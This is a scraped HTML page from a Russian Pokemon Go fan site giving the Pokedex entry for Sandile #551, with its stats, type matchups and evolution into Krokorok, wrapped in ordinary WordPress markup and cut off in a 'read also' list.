

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/sandile-551/
body_size: 23238
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Покемон Sandile #551</title>
<meta name="description" content="Покемон Sandile #551: характеристики и статы в игре Pokemon Go. Какой покемон Sandile, где искать, как ловить и как он выглядит." />
<meta name="keywords" content="pokemon go,pokemon,покемон го,покемоны,Sandile" />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"1166"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/sandile-551/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fsandile-551%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fsandile-551%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="current m_pokemons"><div class="strela">Покемоны</div></li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="m_mix">Микс</li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Покемон Sandile #551</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/pokemons/" rel="category tag">Покемоны</a></div><div class="bul"></div>
			<div class="pdate">19.07.2016 04:08</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p><span id="more-1166"></span></p>
<style>
		.sprite-551{
			background-image: url('[data-uri]')
		}.sprite-552{
				background-image: url('[data-uri]')
			}</style>
<div class="detail-header">
<div class="detail-sprite monster-sprite sprite-551"></div>
<div class="detail-infobox">
<div class="detail-types-and-num">
<div class="detail-types"><span style="border: 1px solid #E0C068; background: #E0C068" class="monster-type">ground</span><span style="border: 1px solid #705848; background: #705848" class="monster-type">dark</span></div>
<div class="detail-national-id"><span>#551</span></div>
</div>
<div class="detail-stats">
<div class="detail-stats-row"><span>HP</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.35460992907801)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">50</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Attack</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.51063829787234)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">72</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Defense</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.24822695035461)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">35</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Speed</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.46099290780142)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">65</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Atk</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.24822695035461)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">35</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Def</span><span class="stat-bar"></p>
<div style="background: #E0C068; transform: scaleX(0.24822695035461)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">35</div>
</p>
<p></span></div>
</div>
</div>
</div>
<div class="detail-below-header">
<div class="monster-species">Desert Croc Pokémon</div>
<div class="monster-description">They live hidden under hot desert sands in order to keep their body temperature from dropping.</div>
<h2 style="background: #E0C068" class="detail-subheader">Характеристики</h2>
<div class="monster-minutia"><strong>Height:</strong><span>0.7 m</span><strong>Weight:</strong><span>15.2 kg</span></div>
<div class="monster-minutia"><strong>Catch Rate:</strong><span>0%</span><strong>Gender Ratio:</strong><span>50% ♂ 50% ♀</span></div>
<div class="monster-minutia"><strong>Egg Groups:</strong><span>Ground</span><strong>Hatch Steps:</strong><span>5100</span></div>
<div class="monster-minutia"><strong>Abilities:</strong><span>Intimidate, Anger-point, Moxie</span><strong>EVs:</strong><span>1 Attack</span></div>
<h2 style="background: #E0C068" class="detail-subheader">Урон при атаке</h2>
<div class="when-attacked">
<div class="when-attacked-row"><span style="border: 1px solid #6890F0; background: #6890F0" class="monster-type">water</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #A040A0; background: #A040A0" class="monster-type">poison</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #78C850; background: #78C850" class="monster-type">grass</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #B8A038; background: #B8A038" class="monster-type">rock</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #98D8D8; background: #98D8D8" class="monster-type">ice</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #705898; background: #705898" class="monster-type">ghost</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #C03028; background: #C03028" class="monster-type">fighting</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #705848; background: #705848" class="monster-type">dark</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #A8B820; background: #A8B820" class="monster-type">bug</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #F8D030; background: #F8D030" class="monster-type">electric</span><span style="color: black" class="monster-multiplier">0</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #EE99AC; background: #EE99AC" class="monster-type">fairy</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #F85888; background: #F85888" class="monster-type">psychic</span><span style="color: black" class="monster-multiplier">0</span></div>
</div>
<h2 style="background: #E0C068" class="detail-subheader">Эволюция</h2>
<div class="evolutions">
<div class="evolution-row">
<div class="evolution-row-inner">
<div class="evolution-sprite monster-sprite sprite-551"></div>
<p><svg style="fill: rgb(76, 140, 44); stroke: rgb(76, 140, 44)" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><path d="M24 16V8l16 16-16 16v-8H8V16z"></path></svg></p>
<div class="evolution-sprite monster-sprite sprite-552"></div>
</div>
<div class="evolution-label"><span>Sandile эволюционирует в Krokorok <strong>на 29 уровне</strong>.</span></div>
</div>
</div>
</div>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/sandile-551/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/sandile-551/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Покемон Sandile #551 - http://pokemongo-go.ru/sandile-551/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/sandile-551/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/sandile-551/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"><ul><li><a href="http://pokemongo-go.ru/teg/sandile/" rel="tag">Sandile</a></li></ul></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
